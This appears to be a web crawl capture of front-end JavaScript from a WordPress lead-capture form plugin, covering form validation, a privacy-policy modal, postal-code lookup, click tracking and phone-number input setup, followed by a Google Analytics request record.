        //jQuery("#privacypolicy-errormsg").removeClass('cf-hidden');
        jQuery("#" + jQuery(valueCheckElemId).attr('name') + "-errormsg-" + step).slideDown(animationTime);
        return false;
    }
}

function showPrivacyModal(url) {
    if (url == null) {
        url = 'https://privacy.adgo-tech.com/campaign_es.php';
    }
    
    // Close Adgo Privacy, if opened
    jQuery(".pum-close").click();

    // Set link
    privacyModalPrintLink
    jQuery("#privacyModalPrintLink").prop("href", url);

    // Hide privacy content
    jQuery('#mPrivacyContent').html("");
    jQuery('#mPrivacyContent').hide();

    // Show modal with spinner
    jQuery('#mPrivacySpinner').show();
    jQuery('#mPrivacy').modal('show');

    jQuery.ajax({
        data:  {
            url: url
        },
        url:   '/?rest_route=/captaform/v1/getPrivacy',
        type:  'post',
        success:  function (response) {
            jQuery('#mPrivacyContent').html(response);
            jQuery('#mPrivacySpinner').hide();
            jQuery('#mPrivacyContent').show();
        }
    });

    /*
    // *****************
    // Iframe Version

    // Hide privacy content
    jQuery('#mPrivacyContent').hide();

    // Show modal with spinner
    jQuery('#mPrivacySpinner').show();
    jQuery('#mPrivacy').modal('show');

    jQuery.ajax({
        data:  {
            url: url
        },
        url:   '/?rest_route=/captaform/v1/getPrivacy',
        type:  'post',
        success:  function (response) {
            jQuery('#privacyIframe').html(response);
            jQuery('#mPrivacySpinner').hide();
            jQuery('#mPrivacyContent').show();
        }
    });
    */
}

function doRedirect(url) {
    setTimeout(function(){
        document.location = url;
    }, 1500);
}

function getPostalCodeData(postalCode) {
    jQuery.ajax({
        data:  {
            postalCode: postalCode
        },
        url:   '/?rest_route=/captaform/v1/getPostalCodeData',
        type:  'get',
        success:  function (response) {
            response = JSON.parse(response)
            if (response.status == "ok") {
                cityName = response.data.city;
                jQuery("#addressCity").val(cityName);
            } else {
                jQuery("#addressCity").val("");
            }
        }
    });
}

jQuery(document).ready(function() {
    setTimeout(function(){
        jQuery.ajax({
            url:   '/?rest_route=/captaform/v1/clickTracking',
            type: 'post'/*,
            success:  function (response) {
                console.log(JSON.stringify(response));
            },
            error: function (response) {
                console.log(JSON.stringify(response));
            }*/
        });
    }, 2000);

    // This command moves the Customer element betwee points 5 and 6 of Privacy page, into "thirdPartyContainer" div
    // WordPress: Popup Maker -> privacy should contain following DIV between points 5 and 6   <div id="thirdPartyContainer"></div>
    jQuery("#thirdPartyContainer").html(jQuery("#thirdPartyModal"));
    campaignCountry = jQuery("#catchmentCountry").val();

});

var countryData = window.intlTelInputGlobals.getCountryData();
var input = document.querySelector("#phone");

for (var i = 0; i < countryData.length; i++) {
  var country = countryData[i];
  country.name = country.name.replace(/\([^)]*\)/,"");
}

var input = document.querySelector("#phone");
var iti = intlTelInput(input, {
    separateDialCode: true,
    initialCountry: campaignCountry,
    preferredCountries: ['es', 'fr', 'it', 'au', 'pl'],
    onlyCountries: ["es","al", "ad", "at", "by", "be", "ba", "bg", "hr", "cz", "dk",
    "ee", "fo", "fi", "fr", "de", "gi", "gr", "va", "hu", "is", "ie", "it", "lv",
    "li", "lt", "lu", "mk", "mt", "md", "mc", "me", "nl", "no", "pl", "pt", "ro",
    "ru", "sm", "rs", "sk", "si", "se", "ch", "ua", "gb"],
    utilsScript: "utils.js?1562189064761" // just for formatting/placeholders etc
});



--- FILE ---
content_type: application/javascript
request_url: https://wikiliky.it/wp-content/plugins/captaform/js/validators.js?ver=1
body_size: 134
content:
/*
 * Form Validator Tools
 * Author: williams.crazut@mediaadgo.com
 */


// Text pattern validator
jQuery("input[type=text][pattern]").on("input", function () {
    if (!this.checkValidity())
        this.value = this.value.slice(0, -1);
});

// Number pattern validator
jQuery("input[type=number][pattern]").on("input", function () {
    if (!this.checkValidity())
        this.value = $(this).data("current-valid") || "";
    else
        $(this).data("current-valid", this.value);
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=718926058&t=pageview&_s=1&dl=https%3A%2F%2Fwikiliky.it%2Fpolitica-sui-cookie%2F&ul=en-us%40posix&dt=Politica%20sui%20Cookie%20%E2%80%93%20Wikiliky&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=156896632&gjid=1432258540&cid=1521644801.1770037206&tid=UA-135138346-1&_gid=76803029.1770037206&_slc=1&z=678120706
body_size: -449
content:
2,cG-BEYH8XVY92